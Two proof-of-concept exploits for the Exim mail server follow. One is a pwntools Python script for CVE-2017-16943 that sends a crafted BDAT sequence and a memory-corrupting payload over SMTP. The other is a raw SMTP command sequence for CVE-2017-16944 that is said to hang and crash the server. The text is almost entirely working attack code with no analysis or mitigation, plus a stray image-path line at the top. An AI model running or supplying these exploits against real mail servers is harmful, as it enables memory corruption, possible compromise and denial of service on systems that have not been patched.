 1 # pip install pwntools
2 # PoC for CVE-2017-16943
3
4 from pwn import *
5
6 r = remote('localhost', 25)
7
8 r.recvline()
9 r.sendline("EHLO test")
10 r.recvuntil("250 HELP")
11 r.sendline("MAIL FROM:<test@localhost>")
12 r.recvline()
13 r.sendline("RCPT TO:<test@localhost>")
14 r.recvline()
15 #raw_input()
16 r.sendline('a'*0x1100+'\x7f')
17 #raw_input()
18 r.recvuntil('command')
19 r.sendline('BDAT 1')
20 r.sendline(':BDAT \x7f')
21 s = 'a'*6 + p64(0xdeadbeef)*(0x1e00/8)
22 r.send(s+ ':\r\n')
23 r.recvuntil('command')
24 #raw_input()
25 r.send('\n')
26 r.interactive()
27 exit()
1 # Here is a simple PoC (CVE-2017-16944) which leads
2 # to an infinite loop and program crash:
3
4 EHLO localhost
5 MAIL FROM:<test@localhost>
6 RCPT TO:<test@localhost>
7 BDAT 10
8 .
9 BDAT 0
10
11
12
13
14
15
16
@
EXIM